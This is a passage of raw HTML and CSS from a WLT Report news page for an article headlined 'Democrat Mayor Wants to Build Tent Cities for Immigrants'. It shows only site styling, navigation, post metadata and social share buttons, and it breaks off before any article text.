	margin: 0 0 0 -26px;
	font-style: normal;
	border-left: solid 6px #fff;
	padding: 20px 0;
}

.h-component.m-1.logo { margin: -14px 0 -28px 0; }

.bb-header.header-mobile .branding
{
	margin-bottom: -35px;
	margin-top: -7px;
}
.code-block {
    font-style: normal!important;
}
.rc-provider:before {
    display: none!important;
}
.single-container.s-mt-sm {
    margin-top: 0;
}
@media (min-width:768px)
{
	.s60 { width: 60% !important; }
	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas.mobile { display: none !important; }
	
	.bb-header-navigation .main-navigation>ul>li>a
	{
		letter-spacing: 0 !important;
		font-size: 16.1px !important;
		alignment-adjust: ;
	}
	
	.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { font-size: 1em !important; }
	.bb-show-desktop-header > .container { padding: 0 !important; }
	.main-navigation>ul>li.red a { padding: 0px 9px 0px!important; }
	.bb-header-navigation .main-navigation>ul>li { margin-right: 20px !important; }
}

@media (max-width:768px)
{
	.bb-header.header-mobile .branding { margin: -10px auto; }
	.bb-header.header-mobile.h-style .branding img { max-width: 140px; }
	
	.wisepops-root .nJAGe
	{
		width: 303px !important;
		height: 308px !important;
	}
	
	.wisepops-root .fnZYit, 
				.wisepops-root .krgfHn, 
				.wisepops-root .hAtyIq, 
				.wisepops-root .hAtyIq,
				.wisepops-root .cHpApB,
				.wisepops-root .erAkxE,
				.wisepops-root .jvKAvF,
				.wisepops-root .ioCOMB
	{
		width: 303px !important;
		height: 324px !important;
		margin: 0 auto !important;
	}
	
	.wisepops-root .jvKAvF { background-size: inherit !important; }
	.somobile { display: block !important; }
	.sodesk { display: none !important; }
	
	p.site-title
	{
		margin-top: 10px !important;
		margin-bottom: 10px !important;
	}
	
	#sticky-share-box { top: 0px !important; }
	.fixed-next-page.stuck { display: none !important; }
	#main { background-color: transparent!important; }
	.main-container, #setas { margin-top: 0!important; }
	
	.home #setas.mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}
		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
.ai-close {position: relative;}
.ai-close-button {position: absolute; top: -11px; right: -11px; width: 24px; height: 24px; background: url(https://wltreport.com/wp-content/plugins/ad-inserter-pro/css/images/close-button.png) no-repeat center center; cursor: pointer; z-index: 9; display: none;}
.ai-close-show {display: block;}
.ai-close-left {right: unset; left: -11px;}
.ai-close-bottom {top: unset; bottom: -10px;}
.ai-close-none {visibility: hidden;}
.ai-parallax {position: relative;}
.ai-parallax-background {position: absolute; width: 100%; height: 100%; background-attachment: fixed; background-position: center; background-repeat: no-repeat;}
@supports (-webkit-touch-callout: none) {.ai-parallax-background {background-attachment: scroll; }}
.ai-close-fit {width: fit-content; width: -moz-fit-content;}
</style>
	</head>

	<body class="wp-singular post-template-default single single-post postid-342807 single-format-standard wp-theme-boombox wp-child-theme-boombox-child essb-10.8 boombox-theme-light one-sidebar sidebar-1_3 right-sidebar badge-text-angle badges-inside-right bb-stretched-view">

<a id="skip-nav" class="screen-reader-shortcut skip-nav screen-reader-text" href="#above-title">Skip to main content</a>

		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag" class=""><li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1378"><a href="https://wltreport.com/">Home</a></li>
<li id="menu-item-472809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472809"><a href="https://wltreport.com/deals/">Deals</a></li>
<li id="menu-item-482735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482735"><a href="https://wltreport.com/giveaways/">GIVEAWAYS</a></li>
<li id="menu-item-55696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/WLTRjoin">Newsletter</a></li>
<li id="menu-item-40045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045"><a target="_blank" href="https://wltreport.givingfuel.com/wlt">Support Us</a></li>
<li id="menu-item-178067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://dailynoah.com">Store</a></li>
</ul>	</nav>
	
				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="bb-logo-light" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" />
				
					<img class="bb-logo-dark" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" />
				
			</span>
					<span class="text">BoomMag: Readers and Fans</span>
				</div>

						<div class="social circle"><ul><li><a href="#" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-google-plus " title="Google+" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-dribbble " title="Dribbble" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-top">

		
		<div class="bb-sticky bb-sticky-nav sticky-smart">
			<div class="bottom-header  medium boxed menu-left bb-sticky-el">
				<div class="container">

					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://wltreport.com/">

								<img class="site-logo bb-logo-light" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />
									<img class="site-logo bb-logo-dark" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />
						</a>
	</p>

	</div></div>
											<div class="h-component m-2">

															<div class="bb-header-navigation header-item">
										<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1378"><a href="https://wltreport.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472809"><a href="https://wltreport.com/deals/">Deals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482735"><a href="https://wltreport.com/giveaways/">GIVEAWAYS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/WLTRjoin">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045"><a target="_blank" href="https://wltreport.givingfuel.com/wlt">Support Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://dailynoah.com">Store</a></li>
</ul>	</nav>
									</div>
													</div>
					
										<div class="h-component r-1 has-search">
						
<span class="menu-advertise-button hide-on-mobile"><a href="/advertise/">Advertise With Us</a></span>
<span class="menu-advertise-button show-on-mobile"><a href="https://trump.typeform.com/WLTRjoin?typeform-source=wltreport.com" target="_blank">Newsletter</a></span>
<div class="bb-header-search header-item pos-right">
	<a class="bb-header-icon" href="/search/" role="button">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
</div>
					</div>
					
				</div>

				
			</div>
			</div>
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://wltreport.com/">
								<img class="site-logo-mobile bb-logo-light" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />

									<img class="site-logo-mobile bb-logo-dark" src="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png" alt="WLT Report" width="240" height="71" srcset="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 2x,https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png 1x" />
							</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						
<span class="menu-advertise-button hide-on-mobile"><a href="/advertise/">Advertise With Us</a></span>
<span class="menu-advertise-button show-on-mobile"><a href="https://trump.typeform.com/WLTRjoin?typeform-source=wltreport.com" target="_blank">Newsletter</a></span>
<div class="bb-header-search header-item pos-right">
	<a class="bb-header-icon" href="/search/" role="button">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
</div>
					</div>
				
			</div>
		</div>
	</header>
</div>
<nav class="bb-fixed-pagination bb-el-before-main-cnt hide">
	<ul>
		
				<li class="page prev-page">
			
						<a class="pg-arrow" href="https://wltreport.com/2023/09/12/watch-hidden-science-one-spec-ops-veteran-shares/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
			</a>
			<a class="pg-link" href="https://wltreport.com/2023/09/12/watch-hidden-science-one-spec-ops-veteran-shares/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:67.188%;"><img width="128" height="86" src="https://wltreport.com/wp-content/uploads/2023/09/Screenshot-2023-09-12-at-9.06.03-PM.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://wltreport.com/wp-content/uploads/2023/09/Screenshot-2023-09-12-at-9.06.03-PM.png 1702w, https://wltreport.com/wp-content/uploads/2023/09/Screenshot-2023-09-12-at-9.06.03-PM-768x515.png 768w, https://wltreport.com/wp-content/uploads/2023/09/Screenshot-2023-09-12-at-9.06.03-PM-1536x1031.png 1536w, https://wltreport.com/wp-content/uploads/2023/09/Screenshot-2023-09-12-at-9.06.03-PM-360x242.png 360w, https://wltreport.com/wp-content/uploads/2023/09/Screenshot-2023-09-12-at-9.06.03-PM-545x366.png 545w, https://wltreport.com/wp-content/uploads/2023/09/Screenshot-2023-09-12-at-9.06.03-PM-1600x1074.png 1600w" sizes="(max-width: 128px) 100vw, 128px" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">WATCH: Hidden Science? One Spec Ops Veteran Shares His Encounter</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/vince/">
				<span>Vince Quill</span>
			</a>
		</span></div></div>					
				</div>
			</div>
		</li>
				
				<li class="page next-page">
			
						<a class="pg-arrow" href="https://wltreport.com/2023/09/12/blackrock-now-advising-its-clients-invest-gold-we/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
			</a>
			<a class="pg-link" href="https://wltreport.com/2023/09/12/blackrock-now-advising-its-clients-invest-gold-we/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:63.281%;"><img width="128" height="81" src="https://wltreport.com/wp-content/uploads/2023/08/larry-stink-fink.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2023/08/larry-stink-fink.png 1488w, https://wltreport.com/wp-content/uploads/2023/08/larry-stink-fink-768x484.png 768w, https://wltreport.com/wp-content/uploads/2023/08/larry-stink-fink-360x227.png 360w, https://wltreport.com/wp-content/uploads/2023/08/larry-stink-fink-545x344.png 545w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">BlackRock Now Advising Its Clients Invest In Gold! We Told...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/noah_c/">
				<span>Noah</span>
			</a>
		</span></div></div>					
				</div>
				
			</div>
		</li>
			
	</ul>
</nav>
			<main id="main" role="main">
			
				<div class="container single-container s-mt-sm">

			
	<article data-clarity-region="article" id="post-342807" class="single post bb-post-single style1 post-342807 type-post status-publish format-standard has-post-thumbnail category-uncategorized" data-post-id="342807" itemscope="" itemtype="http://schema.org/Article">
		<div class="single-top-container bb-mb-el mb-xs">
					</div>

		<div class="single-main-container">
			<div class="bb-row">
				<div class="bb-col col-content">
					<div class="bb-row">
						<div class="bb-col col-site-main">
							<div class="site-main" role="main">

																	<div class="s-post-main mb-md bb-mb-el bb-card-item">
									
																				<header id="above-title" class="entry-header s-post-header bb-mb-el">
										
										<div class="affiliate-disclaimer">We may receive compensation from affiliate partners for some links on this site. Read our full Disclosure <a href="/affiliate-earnings-disclosure/">here</a>.</div>
<style>.affiliate-disclaimer{background: #f2f2f2;border-radius: 5px;font-size: 13px;padding: 5px 10px;margin: 0 0 16px;}</style>
											
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://wltreport.com/wp-content/uploads/2023/05/New-York-Tents-scaled.jpg">
		<!-- featured image W -->
		<meta itemprop="width" content="2048">
		<!-- featured image H -->
		<meta itemprop="height" content="1360">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://wltreport.com/wp-content/uploads/2023/03/wlt-report-logo-outline.png">
		</span>
				<meta itemprop="name" content="WLT Report">
		<meta itemprop="url" content="https://wltreport.com/">
	</span>
	
	<time itemprop="datePublished" datetime="2023-09-12T20:21:32-05:00">2 years ago</time>
	<time itemprop="dateModified" datetime="2023-09-12T20:21:32-05:00">2 years ago</time>
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/">
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Democrat Mayor Wants to Build Tent Cities for Immigrants</h1>
<hr class="bb-separator s-post-header-sep bb-mb-el" />
										</header>

																				<div class="s-post-meta-block bb-mb-el">
											<div class="post-meta-content row">
												<div class="d-table-center-sm">

													<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar"><a href="https://wltreport.com/author/graham/"><img width="74" height="74" src="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png" class="avatar avatar-74 photo" alt="Graham" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png 150w, https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png 512w" sizes="auto, (max-width: 74px) 100vw, 74px" /></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/graham/" itemprop="url">
				<span itemprop="name">Graham</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-09-12T20:21:32-05:00">2 years ago</time><time class="entry-date updated mf-hide" datetime="2023-09-12T20:21:32-05:00">2 years ago</time></span></div></div></div>	

<!-- the following replaces the built-in pageview counting system with numbers from WordPress Popular Posts -->

<div class="col-r d-table-cell col-md-6 col-sm-6 text-right-sm"><div class="s-post-meta bb-post-meta size-lg">

	<span class="post-meta-item post-views s-post-views size-lg disqus-comment-count">
		<span class="bb-icon bb-ui-icon-comment"></span>
		<a href="https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/#disqus_thread" data-disqus-identifier="342807" class="count disqus-comment-count"></a>
	</span>

	<span class="post-meta-item post-views s-post-views size-lg">
				
		<span class="count">
						<span class="bb-icon bb-ui-icon-eye"></span>
			<script type='text/javascript' src='/wp-content/plugins/wpp-views-count/script.js' id='wpp-script-js'></script>
		</span>
	</span>

</div></div>

<!-- the preceding replaces the built-in pageview counting system with numbers from WordPress Popular Posts -->


												</div>
											</div>
										</div>
													


										<figure class="s-post-thumbnail post-thumbnail bb-mb-el"><img width="1600" height="900" src="https://wltreport.com/wp-content/uploads/2023/05/New-York-Tents-1600x900.jpg" class="attachment-twitter size-twitter wp-post-image" alt="" decoding="async" loading="lazy" /></figure>
										
<style>.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path {width: 30px;height: 31px;padding: 5px 0 0 0;}</style>


<style type="text/css" data-key="share-buttons-sizes-m-">.essb_links.essb_size_m .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}</style><div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_287632460 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_287632460" data-essb-postid="342807" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/" data-essb-fullurl="https://wltreport.com/2023/09/12/democrat-mayor-wants-build-tent-cities-immigrants/" data-essb-instance="287632460"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="0"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">0</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_truthsocial nolightbox essb_link_svg_icon"> <a href="https://truthsocial.com/share?url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&title=Democrat Mayor Wants to Build Tent Cities for Immigrants" title="Share on Truth" onclick="essb.window(&#39;https://truthsocial.com/share?url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&title=Democrat Mayor Wants to Build Tent Cities for Immigrants&#39;,&#39;truthsocial&#39;,&#39;287632460&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-truthsocial essb-s-bgh-truthsocial essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_truthsocial"><svg width="144" height="144" viewBox="0 0 144 144" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M140.401 45V13.5H53.1006V129.9H90.6006V45H140.401Z" fill="white"/> <path d="M3 13.5H39V45H3V13.5Z" fill="white"/> <path d="M104.399 98.3994H140.399V129.899H104.399V98.3994Z" fill="white"/> </svg></span><span class="essb_network_name">Truth</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_gettr nolightbox essb_link_svg_icon"> <a href="https://gettr.com/share?text=Democrat+Mayor+Wants+to+Build+Tent+Cities+for+Immigrants&url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F" title="Share on Gettr" onclick="essb.window(&#39;https://gettr.com/share?text=Democrat+Mayor+Wants+to+Build+Tent+Cities+for+Immigrants&url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&#39;,&#39;gettr&#39;,&#39;287632460&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gettr essb-s-bgh-gettr essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gettr"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="450.000000pt" height="450.000000pt" viewBox="0 0 450.000000 450.000000" preserveAspectRatio="xMidYMid meet"> <g transform="translate(0.000000,450.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M3656 4270 c-83 -54 -224 -108 -508 -196 -297 -91 -376 -119 -516 -183 -206 -94 -333 -180 -453 -308 -204 -218 -232 -464 -88 -773 58 -123 130 -240 149 -240 10 0 26 20 40 49 30 64 91 124 160 155 31 14 107 35 170 46 265 48 330 62 421 91 235 74 420 246 490 457 25 75 18 89 -34 67 -20 -8 -48 -15 -62 -15 -24 0 -22 4 34 71 67 79 130 195 156 283 20 73 12 85 -43 57 -39 -20 -122 -43 -122 -35 0 3 24 33 54 68 97 115 175 245 225 377 32 82 17 88 -73 29z"></path> <path d="M1062 2278 c-16 -16 -15 -83 1 -96 6 -5 50 -17 97 -27 256 -51 439 -178 511 -355 24 -57 39 -82 54 -86 11 -2 254 -3 539 -2 449 3 520 5 527 18 4 8 23 50 43 93 77 169 277 298 523 337 37 6 73 16 80 22 16 13 17 80 1 96 -17 17 -2359 17 -2376 0z"></path> <path d="M1695 1605 c-14 -13 -25 -32 -25 -42 0 -30 82 -377 92 -390 5 -6 19 -13 31 -15 18 -3 23 -14 34 -76 6 -41 17 -80 23 -87 6 -8 28 -15 48 -17 l37 -3 12 -120 c7 -66 28 -276 48 -466 19 -191 35 -356 35 -368 0 -21 3 -21 214 -21 l214 0 6 43 c3 23 24 229 46 457 51 528 42 478 88 482 43 4 56 23 73 111 9 47 15 60 35 67 13 5 29 20 34 32 18 43 81 342 78 371 -4 38 -47 72 -77 62 -39 -12 -52 -50 -86 -257 -19 -111 -35 -204 -35 -205 0 -2 -22 -3 -50 -3 -60 0 -58 -13 -30 195 25 186 25 227 2 248 -39 35 -112 6 -112 -44 0 -34 -20 -310 -26 -357 l-5 -43 -47 3 -46 3 3 211 3 211 -27 22 c-34 26 -46 26 -76 2 -24 -19 -24 -21 -24 -233 l0 -213 -43 -3 c-28 -2 -44 1 -47 10 -2 7 -11 100 -19 206 -16 202 -24 234 -66 247 -27 8 -68 -18 -75 -48 -3 -12 5 -108 18 -212 13 -105 22 -193 20 -197 -7 -13 -93 -9 -98 5 -3 6 -20 102 -39 211 -31 184 -36 202 -60 223 -34 29 -51 29 -81 -2z"></path> </g> </svg></span><span class="essb_network_name">Gettr</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_gab nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&text=Democrat+Mayor+Wants+to+Build+Tent+Cities+for+Immigrants" title="Share on Gab" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&text=Democrat+Mayor+Wants+to+Build+Tent+Cities+for+Immigrants&#39;,&#39;gab&#39;,&#39;287632460&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gab essb-s-bgh-gab essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#ffffff;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st0" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">Gab</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&text=Democrat Mayor Wants to Build Tent Cities for Immigrants" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&text=Democrat Mayor Wants to Build Tent Cities for Immigrants&#39;,&#39;telegram2&#39;,&#39;287632460&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&t=Democrat+Mayor+Wants+to+Build+Tent+Cities+for+Immigrants" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwltreport.com%2F2023%2F09%2F12%2Fdemocrat-mayor-wants-build-tent-cities-immigrants%2F&t=Democrat+Mayor+Wants+to+Build+Tent+Cities+for+Immigrants&#39;,&#39;facebook&#39;,&#39;287632460&#39;); return false;" 